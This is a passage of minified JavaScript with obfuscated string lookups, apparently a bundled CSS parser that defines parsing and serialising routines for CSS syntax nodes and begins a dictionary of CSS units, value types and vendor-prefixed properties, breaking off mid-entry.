Ws=t(404),Is=t(2399),Rs={value:String};function Hs(){const e=t,n=this[e(2531)];return this[e(1867)](Nt),{type:e(2399),loc:this[e(849)](n,this[e(2531)]),value:this[e(3005)](n+1)}}function Fs(e){const n=t;this[n(647)](Nt,"#"+e[n(2828)])}const Ps=t(232),Qs={name:String};function Ds(){const e=t;return{type:e(232),loc:this[e(849)](this[e(2531)],this[e(3167)]),name:this[e(405)](Mt)}}function qs(e){const n=t;this[n(647)](Mt,e[n(3137)])}const Bs=t(2068),Vs={name:String};function Xs(){const e=t,n=this[e(2531)];return this[e(1867)](Nt),{type:e(2068),loc:this[e(849)](n,this[e(2531)]),name:this[e(3005)](n+1)}}function Zs(e){const n=t;this[n(647)](Ut,"#"+e[n(3137)])}const Gs=46,Js=t(700),Ys={name:String};function Ks(){const e=t;let n=this[e(2531)],r=this[e(405)](Mt);for(;this[e(2890)](Gs);)this[e(1867)](Ut),r+="."+this[e(405)](Mt);return{type:e(700),loc:this[e(849)](n,this[e(2531)]),name:r}}function $s(e){const n=t;this[n(1483)](e[n(3137)])}const ta=t(749),ea={children:[[t(700)]]};function na(){const e=t,n=this[e(2120)]();for(this[e(1609)]();!this[e(1051)]&&(n[e(696)](this[e(700)]()),this[e(846)](0)===Dt);)this[e(1609)](),this[e(692)](),this[e(1609)]();return{type:e(749),loc:this[e(2205)](n),children:n}}function ra(e){const n=t;this[n(2339)](e,(()=>this[n(647)](Dt,",")))}const ia=t(2113),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1362),null]};function sa(){const e=t,n=this[e(2531)];let r=null,i=null,o=null;if(this[e(1609)](),this[e(1599)]===Mt&&this[e(846)](1)!==Vt){const t=this[e(405)](Mt),n=t[e(3059)]();switch(e(401)===n||e(2805)===n?(this[e(1609)](),r=n,i=this[e(405)](Mt)):i=t,this[e(846)](0)){case Mt:this[e(1609)](),this[e(2704)](e(2383)),o=this[e(1362)](e(773));break;case Zt:case Qt:case Dt:case Et:break;default:this[e(1225)](e(229))}}else switch(this[e(1599)]){case Mt:case Vt:case Tt:o=this[e(1362)](e(773));break;case Zt:case Qt:case Et:break;default:this[e(1225)](e(229))}return{type:e(2113),loc:this[e(849)](n,this[e(2531)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1687)]?(e[n(1753)]&&this[n(647)](Mt,e[n(1753)]),this[n(647)](Mt,e[n(1687)]),e[n(704)]&&(this[n(647)](Mt,n(2383)),this[n(2037)](e[n(704)]))):e[n(704)]&&this[n(2037)](e[n(704)])}const ca=t(288),la={children:[[t(2113)]]};function ua(){const e=t,n=this[e(2120)]();for(this[e(1609)]();!this[e(1051)]&&(n[e(696)](this[e(2113)]()),this[e(1599)]===Dt);)this[e(692)]();return{type:e(288),loc:this[e(2205)](n),children:n}}function da(e){const n=t;this[n(2339)](e,(()=>this[n(647)](Dt,",")))}const ha=38,ma=t(2577),fa={};function pa(){const e=t,n=this[e(2531)];return this[e(1626)](ha),{type:e(2577),loc:this[e(849)](n,this[e(2531)])}}function ga(){this[t(647)](Ut,"&")}const ba=t(248),wa={nth:[t(2158),t(232)],selector:[t(224),null]};function ya(){const e=t;this[e(1609)]();const n=this[e(2531)];let r,i=n,o=null;return r=this[e(2451)](0,e(917))||this[e(2451)](0,e(2966))?this[e(232)]():this[e(2158)](),i=this[e(2531)],this[e(1609)](),this[e(2451)](0,"of")&&(this[e(692)](),o=this[e(224)](),i=this[e(2531)]),{type:e(248),loc:this[e(849)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2037)](e[n(2994)]),null!==e[n(2057)]&&(this[n(647)](Mt,"of"),this[n(2037)](e[n(2057)]))}const xa=t(3011),ka={value:String};function Aa(){const e=t;return{type:e(3011),loc:this[e(849)](this[e(2531)],this[e(3167)]),value:this[e(405)](Ot)}}function _a(e){const n=t;this[n(647)](Ot,e[n(2828)])}const za=t(2479),Sa={value:String};function Ea(){const e=t,n=this[e(2531)];return this[e(692)](),{type:e(2479),loc:this[e(849)](n,this[e(2531)]),value:this[e(3005)](n)}}function Ma(e){const n=t;this[n(1483)](e[n(2828)])}const Ta=t(1965),Ca={children:[[]]};function Na(e,n){const r=t,i=this[r(2531)];let o=null;return this[r(1867)](Vt),o=e[r(2672)](this,n),this[r(1051)]||this[r(1867)](Xt),{type:r(1965),loc:this[r(849)](i,this[r(2531)]),children:o}}function La(e){const n=t;this[n(647)](Vt,"("),this[n(2339)](e),this[n(647)](Xt,")")}const ja=t(267),Ua={value:String};function Oa(){const e=t;return{type:e(267),loc:this[e(849)](this[e(2531)],this[e(3167)]),value:this[e(2269)](Wt)}}function Wa(e){const n=t;this[n(647)](Wt,e[n(2828)]+"%")}const Ia=t(892),Ra=t(3117),Ha={name:String,children:[[t(1165)],null]};function Fa(){const e=t,n=this[e(2531)];let r,i,o=null;return this[e(1867)](Pt),this[e(1599)]===Tt?(r=this[e(1249)](),i=r[e(3059)](),this[e(1116)](0)==Xt?o=this[e(2120)]():hasOwnProperty[e(2672)](this[e(385)],i)?(this[e(1609)](),o=this[e(385)][i][e(2672)](this),this[e(1609)]()):(o=this[e(2120)](),o[e(696)](this[e(1165)](null,!1))),this[e(1867)](Xt)):r=this[e(405)](Mt),{type:e(892),loc:this[e(849)](n,this[e(2531)]),name:r,children:o}}function Pa(e){const n=t;this[n(647)](Pt,":"),null===e[n(2339)]?this[n(647)](Mt,e[n(3137)]):(this[n(647)](Tt,e[n(3137)]+"("),this[n(2339)](e),this[n(647)](Xt,")"))}const Qa=t(1268),Da=t(3117),qa={name:String,children:[[t(1165)],null]};function Ba(){const e=t,n=this[e(2531)];let r,i,o=null;return this[e(1867)](Pt),this[e(1867)](Pt),this[e(1599)]===Tt?(r=this[e(1249)](),i=r[e(3059)](),this[e(1116)](0)==Xt?o=this[e(2120)]():hasOwnProperty[e(2672)](this[e(385)],i)?(this[e(1609)](),o=this[e(385)][i][e(2672)](this),this[e(1609)]()):(o=this[e(2120)](),o[e(696)](this[e(1165)](null,!1))),this[e(1867)](Xt)):r=this[e(405)](Mt),{type:e(1268),loc:this[e(849)](n,this[e(2531)]),name:r,children:o}}function Va(e){const n=t;this[n(647)](Pt,":"),this[n(647)](Pt,":"),null===e[n(2339)]?this[n(647)](Mt,e[n(3137)]):(this[n(647)](Tt,e[n(3137)]+"("),this[n(2339)](e),this[n(647)](Xt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(1609)](),this[e(1599)]){case Ot:return this[e(3011)]();case Tt:return this[e(567)](this[e(2737)],this[e(1140)][e(2331)]);default:this[e(1225)](e(954))}}const Ga=t(960),Ja={left:[t(3011),t(567)],right:[t(3011),t(567),null]};function Ya(){const e=t,n=this[e(2531)],r=Za[e(2672)](this);let i=null;return this[e(1609)](),this[e(2890)](Xa)&&(this[e(1626)](Xa),i=Za[e(2672)](this)),{type:e(960),loc:this[e(849)](n,this[e(2531)]),left:r,right:i}}function Ka(e){const n=t;this[n(2037)](e[n(1863)]),this[n(647)](Ut,"/"),e[n(1549)]?this[n(2037)](e[n(1549)]):this[n(2037)](Ot,1)}function $a(){const e=t;return this[e(2280)]>0&&this[e(3102)](-1)===Rt?this[e(2280)]>1?this[e(2593)](this[e(2280)]-1):this[e(557)]:this[e(2531)]}const tc=t(1165),ec={value:String};function nc(e,n){const r=t,i=this[r(2593)](this[r(2280)]);let o;return this[r(1437)](this[r(2280)],e||this[r(125)]),o=n&&this[r(2531)]>i?$a[r(2672)](this):this[r(2531)],{type:r(1165),loc:this[r(849)](i,o),value:this[r(1823)](i,o)}}function rc(e){const n=t;this[n(1483)](e[n(2828)])}function ic(){const e=t;return this[e(1165)](this[e(2941)],!0)}function oc(){const e=t,n=this[e(224)]();return e(1165)!==n[e(2656)]&&!1===this[e(1051)]&&this[e(1599)]!==Zt&&this[e(1225)](),n}const sc=t(3048),ac=t(1897),cc={prelude:[t(224),t(1165)],block:[t(1363)]};function lc(){const e=t,n=this[e(2280)],r=this[e(2531)];let i,o;return i=this[e(1337)]?this[e(2698)](oc,ic):ic[e(2672)](this,n),o=this[e(1363)](!0),{type:e(3048),loc:this[e(849)](r,this[e(2531)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2037)](e[n(2809)]),this[n(2037)](e[n(656)])}const dc=t(118),hc={root:[t(224),t(1165),null],limit:[t(224),t(1165),null]};function mc(){const e=t;let n=null,r=null;this[e(1609)]();const i=this[e(2531)];return this[e(1599)]===Vt&&(this[e(692)](),this[e(1609)](),n=this[e(2698)](this[e(224)],(()=>this[e(1165)](!1,!0))),this[e(1609)](),this[e(1867)](Xt)),this[e(1116)](0)===Mt&&(this[e(1609)](),this[e(2704)]("to"),this[e(1609)](),this[e(1867)](Vt),this[e(1609)](),r=this[e(2698)](this[e(224)],(()=>this[e(1165)](!1,!0))),this[e(1609)](),this[e(1867)](Xt)),{type:e(118),loc:this[e(849)](i,this[e(2531)]),root:n,limit:r}}function fc(e){const n=t;e[n(3183)]&&(this[n(647)](Vt,"("),this[n(2037)](e[n(3183)]),this[n(647)](Xt,")")),e[n(2246)]&&(this[n(647)](Mt,"to"),this[n(647)](Vt,"("),this[n(2037)](e[n(2246)]),this[n(647)](Xt,")"))}const pc=t(2812),gc={children:[[t(1525),t(2068),t(1298),t(2054),t(892),t(1268),t(573)]]};function bc(){const e=t,n=this[e(2737)](this[e(1140)][e(2812)]);return null===this[e(1919)](n)&&this[e(1225)](e(3099)),{type:e(2812),loc:this[e(2205)](n),children:n}}function wc(e){this[t(2339)](e)}const yc=t(224),vc=t(2057),xc={children:[[t(2812),t(1165)]]};function kc(){const e=t,n=this[e(2120)]();for(;!this[e(1051)]&&(n[e(696)](this[e(2812)]()),this[e(1599)]===Dt);)this[e(692)]();return{type:e(224),loc:this[e(2205)](n),children:n}}function Ac(e){const n=t;this[n(2339)](e,(()=>this[n(647)](Dt,",")))}const _c=92,zc=34,Sc=39;function Ec(e){const n=t,r=e[n(2237)],i=e[n(1345)](0),o=i===zc||i===Sc?1:0,s=1===o&&r>1&&e[n(1345)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1345)](t);if(i===_c){if(t===s){t!==r-1&&(a=e[n(3065)](t+1));break}if(i=e[n(1345)](++t),se(_c,i)){const r=t-1,i=ye(e,r);t=i-1,a+=_e(e[n(1823)](r+1,i))}else 13===i&&10===e[n(1345)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(967),Tc={value:String};function Cc(){const e=t;return{type:e(967),loc:this[e(849)](this[e(2531)],this[e(3167)]),value:Ec(this[e(405)](Lt))}}function Nc(e){const n=t;this[n(647)](Lt,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(2237)];n++){const s=t[e(1345)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2609)](16),o=!0):s===r||s===_c?(i+="\\"+t[e(2954)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2954)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2828)]))}const Lc=33;function jc(){return this[t(1165)](null,!1)}const Uc=t(1438),Oc=t(3062),Wc={children:[[t(2506),t(1895),t(2021),t(1294),t(3048),t(1165)]]};function Ic(){const e=t,n=this[e(2531)],r=this[e(2120)]();let i;for(;!this[e(1051)];){switch(this[e(1599)]){case Rt:this[e(692)]();continue;case Jt:if(this[e(1345)](this[e(2531)]+2)!==Lc){this[e(692)]();continue}i=this[e(2506)]();break;case Ht:i=this[e(1895)]();break;case Ft:i=this[e(2021)]();break;case Ct:i=this[e(2698)](this[e(1294)],jc);break;default:i=this[e(2698)](this[e(3048)],jc)}r[e(696)](i)}return{type:e(1438),loc:this[e(849)](n,this[e(2531)]),children:r}}function Rc(e){this[t(2339)](e)}const Hc=t(1191),Fc={declaration:t(2509)};function Pc(){const e=t,n=this[e(2531)];this[e(1867)](Vt),this[e(1609)]();const r=this[e(2509)]();return this[e(1051)]||this[e(1867)](Xt),{type:e(1191),loc:this[e(849)](n,this[e(2531)]),declaration:r}}function Qc(e){const n=t;this[n(647)](Vt,"("),this[n(2037)](e[n(2031)]),this[n(647)](Xt,")")}const Dc=42,qc=124;function Bc(){const e=t;this[e(1599)]!==Mt&&!1===this[e(2890)](Dc)&&this[e(1225)](e(2274)),this[e(692)]()}const Vc=t(1525),Xc={name:String};function Zc(){const e=t,n=this[e(2531)];return this[e(2890)](qc)?(this[e(692)](),Bc[e(2672)](this)):(Bc[e(2672)](this),this[e(2890)](qc)&&(this[e(692)](),Bc[e(2672)](this))),{type:e(1525),loc:this[e(849)](n,this[e(2531)]),name:this[e(3005)](n)}}function Gc(e){const n=t;this[n(1483)](e[n(3137)])}const Jc=43,Yc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2531)]+e;t<this[r(3167)];t++){const o=this[r(1345)](t);if(o===Yc&&n&&0!==i)return $c[r(2672)](this,e+i+1,!1),-1;$t(o)||this[r(1225)](n&&0!==i?r(2250)+(i<6?r(643):"")+r(3039):r(i<6?333:1150),t),++i>6&&this[r(1225)](r(635),t)}return this[r(692)](),i}function tl(e){const n=t;let r=0;for(;this[n(2890)](Kc);)++r>e&&this[n(1225)](n(2965)),this[n(692)]()}function el(e){const n=t;this[n(1345)](this[n(2531)])!==e&&this[n(1225)](n(e===Jc?591:2250)+n(3039))}function nl(){const e=t;let n=0;switch(this[e(1599)]){case Ot:if(n=$c[e(2672)](this,1,!0),this[e(2890)](Kc)){tl[e(2672)](this,6-n);break}if(this[e(1599)]===It||this[e(1599)]===Ot){el[e(2672)](this,Yc),$c[e(2672)](this,1,!1);break}break;case It:n=$c[e(2672)](this,1,!0),n>0&&tl[e(2672)](this,6-n);break;default:if(this[e(1626)](Jc),this[e(1599)]===Mt){n=$c[e(2672)](this,0,!0),n>0&&tl[e(2672)](this,6-n);break}if(this[e(2890)](Kc)){this[e(692)](),tl[e(2672)](this,5);break}this[e(1225)](e(1255))}}const rl=t(2713),il={value:String};function ol(){const e=t,n=this[e(2531)];return this[e(2704)]("u"),nl[e(2672)](this),{type:e(2713),loc:this[e(849)](n,this[e(2531)]),value:this[e(3005)](n)}}function sl(e){const n=t;this[n(1483)](e[n(2828)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(724),fl={value:String};function pl(){const e=t,n=this[e(2531)];let r;switch(this[e(1599)]){case jt:r=function(t){const n=e,r=t[n(2237)];let i=4,o=t[n(1345)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(1345)](i));)i++;for(;i<o&&oe(t[n(1345)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1345)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(3065)](e+1));break}if(i=t[n(1345)](++e),se(cl,i)){const r=e-1,i=ye(t,r);e=i-1,s+=_e(t[n(1823)](r+1,i))}else 13===i&&10===t[n(1345)](e+1)&&e++}else s+=t[e]}return s}(this[e(405)](jt));break;case Tt:this[e(406)](this[e(2531)],this[e(3167)],e(2359))||this[e(1225)](e(843)),this[e(1867)](Tt),this[e(1609)](),r=Ec(this[e(405)](Lt)),this[e(1609)](),this[e(1051)]||this[e(1867)](Xt);break;default:this[e(1225)](e(2885))}return{type:e(724),loc:this[e(849)](n,this[e(2531)]),value:r}}function gl(e){const n=t;this[n(647)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2237)];n++){const o=t[e(1345)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2609)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(2954)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2954)](n),i=!1):r+="�"}return e(2359)+r+")"}(e[n(2828)]))}const bl=t(2331),wl={children:[[]]};function yl(){const e=t,n=this[e(2531)],r=this[e(2737)](this[e(1140)][e(2331)]);return{type:e(2331),loc:this[e(849)](n,this[e(2531)]),children:r}}function vl(e){this[t(2339)](e)}const xl=Object[t(590)]({type:t(1840),loc:null,value:" "}),kl=t(1840),Al={value:String};function _l(){return this[t(1867)](Rt),xl}function zl(e){const n=t;this[n(647)](Rt,e[n(2828)])}const Sl={generic:!0,cssWideKeywords:An,generic:!0,cssWideKeywords:[t(483),t(980),t(919),t(1591),t(1319)],units:{angle:[t(855),t(1085),t(2061),t(1192)],decibel:["db"],flex:["fr"],frequency:["hz",t(3066)],length:["cm","mm","q","in","pt","pc","px","em",t(2310),"ex",t(2667),t(2464),t(2733),"ch",t(226),"ic",t(2777),"lh",t(482),"vw",t(1203),t(1854),t(786),"vh",t(2075),t(506),t(665),"vi",t(2273),t(1631),t(1257),"vb",t(204),t(615),t(1940),t(2972),t(1142),t(1173),t(728),t(1686),t(1159),t(1204),t(561),t(1646),t(3077),t(2198),t(3113),t(2088),t(3097)],resolution:[t(166),t(2600),t(2636),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2312),"absolute-size":t(2569),"acos()":t(536),"alpha-value":t(342),"angle-percentage":t(1560),"angular-color-hint":t(3094),"angular-color-stop":t(2446),"angular-color-stop-list":t(616),"animateable-feature":t(1751),"asin()":t(813),"atan()":t(2788),"atan2()":t(1329),attachment:t(859),"attr()":t(795),"attr-matcher":t(1912),"attr-modifier":t(1881),"attribute-selector":t(596),"auto-repeat":t(1689),"auto-track-list":t(1994),axis:t(393),"baseline-position":t(2846),"basic-shape":t(2829),"bg-image":t(1394),"bg-layer":t(1968),"bg-position":t(1734),"bg-size":t(2236),"blur()":t(828),"blend-mode":t(1806),box:t(804),"brightness()":t(1361),"calc()":t(1868),"calc-sum":t(2457),"calc-product":t(1042),"calc-value":t(2191),"calc-constant":t(1683),"cf-final-image":t(2562),"cf-mixing-image":t(2090),"circle()":t(860),"clamp()":t(3038),"class-selector":t(3035),"clip-source":t(231),color:t(272),"color-stop":t(3074),"color-stop-angle":t(331),"color-stop-length":t(673),"color-stop-list":t(1546),"color-interpolation-method":t(3087),combinator:t(1672),"common-lig-values":t(2498),"compat-auto":t(2400),"composite-style":t(1458),"compositing-operator":t(720),"compound-selector":t(1385),"compound-selector-list":t(375),"complex-selector":t(3121),"complex-selector-list":t(1113),"conic-gradient()":t(2382),"contextual-alt-values":t(1065),"content-distribution":t(1864),"content-list":t(1391),"content-position":t(1078),"content-replacement":t(2208),"contrast()":t(1318),"cos()":t(2989),counter:t(2852),"counter()":t(2537),"counter-name":t(912),"counter-style":t(2893),"counter-style-name":t(912),"counters()":t(1584),"cross-fade()":t(1198),"cubic-bezier-timing-function":t(2342),"deprecated-system-color":t(1902),"discretionary-lig-values":t(2655),"display-box":t(1996),"display-inside":t(802),"display-internal":t(3132),"display-legacy":t(1123),"display-listitem":t(1872),"display-outside":t(2069),"drop-shadow()":t(1012),"east-asian-variant-values":t(1781),"east-asian-width-values":t(548),"element()":t(2118),"ellipse()":t(630),"ending-shape":t(2232),"env()":t(2128),"exp()":t(1384),"explicit-track-list":t(2033),"family-name":t(2349),"feature-tag-value":t(1181),"feature-type":t(526),"feature-value-block":t(1164),"feature-value-block-list":t(1814),"feature-value-declaration":t(2295),"feature-value-declaration-list":t(2886),"feature-value-name":t(912),"fill-rule":t(2413),"filter-function":t(1077),"filter-function-list":t(3123),"final-bg-layer":t(1251),"fixed-breadth":t(3108),"fixed-repeat":t(2029),"fixed-size":t(210),"font-stretch-absolute":t(1177),"font-variant-css21":t(1095),"font-weight-absolute":t(2278),"frequency-percentage":t(2650),"general-enclosed":t(1830),"generic-family":t(131),"generic-name":t(2761),"geometry-box":t(2239),gradient:t(2645),"grayscale()":t(2520),"grid-line":t(382),"historical-lig-values":t(1836),"hsl()":t(2448),"hsla()":t(2604),hue:t(1913),"hue-rotate()":t(2227),"hue-interpolation-method":t(349),"hwb()":t(1367),"hypot()":t(2587),image:t(984),"image()":t(1129),"image-set()":t(1097),"image-set-option":t(2793),"image-src":t(1506),"image-tags":t(2164),"inflexible-breadth":t(1389),"inset()":t(800),"invert()":t(1665),"keyframes-name":t(937),"keyframe-block":t(3015),"keyframe-block-list":t(1755),"keyframe-selector":t(139),"lab()":t(1239),"layer()":t(2560),"layer-name":t(2110),"lch()":t(3162),"leader()":t(495),"leader-type":t(2455),"length-percentage":t(1487),"light-dark()":t(999),"line-names":t(1691),"line-name-list":t(2791),"line-style":t(2493),"line-width":t(247),"linear-color-hint":t(3108),"linear-color-stop":t(411),"linear-gradient()":t(1869),"log()":t(464),"mask-layer":t(1992),"mask-position":t(945),"mask-reference":t(1025),"mask-source":t(231),"masking-mode":t(2114),"matrix()":t(145),"matrix3d()":t(2635),"max()":t(151),"media-and":t(157),"media-condition":t(1703),"media-condition-without-or":t(3017),"media-feature":t(3043),"media-in-parens":t(601),"media-not":t(2760),"media-or":t(1724),"media-query":t(1278),"media-query-list":t(2956),"media-type":t(311),"mf-boolean":t(2855),"mf-name":t(311),"mf-plain":t(2843),"mf-range":t(1118),"mf-value":t(307),"min()":t(175),"minmax()":t(2496),"mod()":t(929),"name-repeat":t(2189),"named-color":t(2489),"namespace-prefix":t(311),"ns-prefix":t(446),"number-percentage":t(342),"numeric-figure-values":t(2172),"numeric-fraction-values":t(2230),"numeric-spacing-values":t(3145),nth:t(1352),"opacity()":t(1535),"overflow-position":t(1832),"outline-radius":t(1487),"page-body":t(419),"page-margin-box":t(1511),"page-margin-box-type":t(1450),"page-selector-list":t(212),"page-selector":t(895),"page-size":t(1898),"path()":t(1964),"paint()":t(839),"perspective()":t(2019),"polygon()":t(2020),"polar-color-space":t(1402),position:t(861),"pow()":t(1975),"pseudo-class-selector":t(1673),"pseudo-element-selector":t(2601),"pseudo-page":t(793),quote:t(3163),"radial-gradient()":t(159),ratio:t(260),"ray()":t(3139),"ray-size":t(2423),"rectangular-color-space":t(2378),"relative-selector":t(1701),"relative-selector-list":t(1676),"relative-size":t(2153),"rem()":t(2211),"repeat-style":t(116),"repeating-conic-gradient()":t(3075),"repeating-linear-gradient()":t(2953),"repeating-radial-gradient()":t(1466),"reversed-counter-name":t(2801),"rgb()":t(659),"rgba()":t(2991),"rotate()":t(1999),"rotate3d()":t(2481),"rotateX()":t(2561),"rotateY()":t(979),"rotateZ()":t(152),"round()":t(1274),"rounding-strategy":t(240),"saturate()":t(436),"scale()":t(1720),"scale3d()":t(1304),"scaleX()":t(870),"scaleY()":t(2109),"scaleZ()":t(266),"scroll()":t(2407),scroller:t(1024),"self-position":t(792),"shape-radius":t(3003),"sign()":t(2538),"skew()":t(2078),"skewX()":t(1261),"skewY()":t(1986),"sepia()":t(230),shadow:t(2984),"shadow-t":t(2551),shape:t(837),"shape-box":t(936),"side-or-corner":t(2438),"sin()":t(1179),"single-animation":t(1003),"single-animation-direction":t(2957),"single-animation-fill-mode":t(2738),"single-animation-iteration-count":t(3177),"single-animation-play-state":t(1208),"single-animation-timeline":t(654),"single-transition":t(1148),"single-transition-property":t(1554),size:t(669),"sqrt()":t(604),"step-position":t(1497),"step-timing-function":t(1746),"subclass-selector":t(1925),"supports-condition":t(611),"supports-in-parens":t(2778),"supports-feature":t(1244),"supports-decl":t(2100),"supports-selector-fn":t(308),symbol:t(3064),"system-color":t(1561),"tan()":t(2768),target:t(2058),"target-counter()":t(2709),"target-counters()":t(2220),"target-text()":t(499),"time-percentage":t(1457),"timeline-range-name":t(1008),"easing-function":t(1262),"track-breadth":t(1292),"track-list":t(1794),"track-repeat":t(688),"track-size":t(746),"transform-function":t(1959),"transform-list":t(3010),"transition-behavior-value":t(347),"translate()":t(440),"translate3d()":t(1370),"translateX()":t(3116),"translateY()":t(2920),"translateZ()":t(525),"type-or-unit":t(2529),"type-selector":t(529),"var()":t(1269),"view()":t(1736),"viewport-length":t(2404),"visual-box":t(2629),"wq-name":t(2471),"-legacy-gradient":t(677),"-legacy-linear-gradient":t(512),"-legacy-repeating-linear-gradient":t(1818),"-legacy-linear-gradient-arguments":t(1444),"-legacy-radial-gradient":t(130),"-legacy-repeating-radial-gradient":t(2637),"-legacy-radial-gradient-arguments":t(173),"-legacy-radial-gradient-size":t(420),"-legacy-radial-gradient-shape":t(2232),"-non-standard-font":t(2575),"-non-standard-color":t(1049),"-non-standard-image-rendering":t(2573),"-non-standard-overflow":t(2015),"-non-standard-size":t(1592),"-webkit-gradient()":t(2040),"-webkit-gradient-color-stop":t(2742),"-webkit-gradient-point":t(2311),"-webkit-gradient-radius":t(1487),"-webkit-gradient-type":t(1230),"-webkit-mask-box-repeat":t(2051),"-ms-filter-function-list":t(317),"-ms-filter-function":t(2067),"-ms-filter-function-progid":t(2676),"-ms-filter-function-legacy":t(1185),"absolute-color-base":t(1283),"absolute-color-function":t(298),age:t(202),"anchor-name":t(2421),"attr-name":t(2242),"attr-fallback":t(2490),"bg-clip":t(2287),bottom:t(1866),"container-name":t(912),"container-condition":t(2684),"coord-box":t(1629),"generic-voice":t(1245),gender:t(2405),"generic-script-specific":t(2195),"generic-complete":t(1508),"generic-incomplete":t(2641),"-non-standard-generic-family":t(564),left:t(1866),"color-base":t(2251),"color-function":t(298),"device-cmyk()":t(757),"legacy-device-cmyk-syntax":t(2696),"modern-device-cmyk-syntax":t(3004),"cmyk-component":t(1105),"color-mix()":t(563),"color-space":t(1899),"custom-color-space":t(2421),paint:t(1565),"palette-identifier":t(2421),right:t(1866),"scope-start":t(500),"scope-end":t(500),"forgiving-selector-list":t(2512),"forgiving-relative-selector-list":t(2007),"selector-list":t(378),"complex-real-selector-list":t(183),"simple-selector-list":t(2463),"relative-real-selector-list":t(295),"complex-selector-unit":t(2810),"complex-real-selector":t(245),"relative-real-selector":t(1082),"pseudo-compound-selector":t(2631),"simple-selector":t(2027),"legacy-pseudo-element-selector":t(1334),"single-animation-composition":t(998),"svg-length":t(1152),"svg-writing-mode":t(2156),top:t(1866),x:t(1390),y:t(1390),declaration:t(1171),"declaration-list":t(287),url:t(1593),"url-modifier":t(1052),"number-zero-one":t(1475),"number-one-or-greater":t(1784),"color()":t(255),"colorspace-params":t(2754),"predefined-rgb-params":t(2483),"predefined-rgb":t(3171),"xyz-params":t(819),"xyz-space":t(432),"oklab()":t(1920),"oklch()":t(2436),"offset-path":t(1013),"rect()":t(2581),"xywh()":t(2328),"query-in-parens":t(2685),"size-feature":t(767),"style-feature":t(1121),"style-query":t(2099),"style-condition":t(1282),"style-in-parens":t(805),"-non-standard-display":t(2769),"inset-area":t(284),"position-area":t(3042),"anchor()":t(938),"anchor-side":t(942),"anchor-size()":t(2346),"anchor-size":t(674),"anchor-element":t(2421),"try-size":t(992),"try-tactic":t(2371),"font-variant-css2":t(1061),"font-width-css3":t(1523),"system-family-name":t(1410)},properties:{"--*":t(3040),"-ms-accelerator":t(1016),"-ms-block-progression":t(3178),"-ms-content-zoom-chaining":t(1348),"-ms-content-zooming":t(2628),"-ms-content-zoom-limit":t(808),"-ms-content-zoom-limit-max":t(2416),"-ms-content-zoom-limit-min":t(2416),"-ms-content-zoom-snap":t(2364),"-ms-content-zoom-snap-points":t(2869),"-ms-content-zoom-snap-type":t(930),"-ms-filter":t(2980),"-ms-flow-from":t(2160),"-ms-flow-into":t(2160),"-ms-grid-columns":t(1595),"-ms-grid-rows":t(1595),"-ms-high-contrast-adjust":t(2992),"-ms-hyphenate-limit-chars":t(822),"-ms-hyphenate-limit-lines":t(2353),"-ms-hyphenate-limit-zone":t(545),"-ms-ime-align":t(2190),"-ms-overflow-style":t(1491),"-ms-scrollbar-3dlight-color":t(833),"-ms-scrollbar-arrow-color":t(833),"-ms-scrollbar-base-color":t(833),"-ms-scrollbar-darkshadow-color":t(833),"-ms-scrollbar-face-color":t(833),"-ms-scrollbar-highlight-color":t(833),"-ms-scrollbar-shadow-color":t(833),"-ms-scrollbar-track-color":t(833),"-ms-scroll-chaining":t(1516),"-ms-scroll-limit":t(771),"-ms-scroll-limit-x-max":t(1058),"-ms-scroll-limit-x-min":t(1572),"-ms-scroll-limit-y-max":t(1058),"-ms-scroll-limit-y-min":t(1572),"-ms-scroll-rails":t(1447),"-ms-scroll-snap-points-x":t(684),"-ms-scroll-snap-points-y":t(684),"-ms-scroll-snap-type":t(930),"-ms-scroll-snap-x":t(1608),"-ms-scroll-snap-y":t(3136),"-ms-scroll-translation":t(177),"-ms-text-autospace":t(1227),"-ms-touch-select":t(1824),"-ms-user-select":t(2826),"-ms-wrap-flow":t(3130),"-ms-wrap-margin":t(1572),"-ms-wrap-through":t(733),"-moz-appearance":t(935),"-moz-binding":t(2804),"-moz-border-bottom-colors":t(1054),"-moz-border-left-colors":t(1054),"-moz-border-right-colors":t(1054),"-moz-border-top-colors":t(1054),"-moz-context-properties":t(909),"-moz-float-edge":t(1104),"-moz-force-broken-image-icon":t(1602),"-moz-image-region":t(527),"-moz-orient":t(1088),"-moz-outline-radius":t(3122),"-moz-outline-radius-bottomleft":t(194),"-moz-outline-radius-bottomright":t(194),"-moz-outline-radius-topleft":t(194),"-moz-outline-radius-topright":t(194),"-moz-stack-sizing":t(1738),"-moz-text-blink":t(1973),"-moz-user-focus":t(3144),"-moz-user-input":t(743),"-moz-user-modify":t(2528),"-moz-window-dragging":t(348),"-moz-window-shadow":t(167),"-webkit-appearance":t(977),"-webkit-border-before":t(1851),"-webkit-border-before-color":t(833),"-webkit-border-before-style":t(614),"-webkit-border-before-width":t(1882),"-webkit-box-reflect":t(1327),"-webkit-line-clamp":t(2082),"-webkit-mask":t(2277),"-webkit-mask-attachment":t(726),"-webkit-mask-clip":t(2073),"-webkit-mask-composite":t(553),"-webkit-mask-image":t(1388),"-webkit-mask-origin":t(141),"-webkit-mask-position":t(2403),"-webkit-mask-position-x":t(1028),"-webkit-mask-position-y":t(2933),"-webkit-mask-repeat":t(668),"-webkit-mask-repeat-x":t(1355),"-webkit-mask-repeat-y":t(1355),"-webkit-mask-size":t(951),"-webkit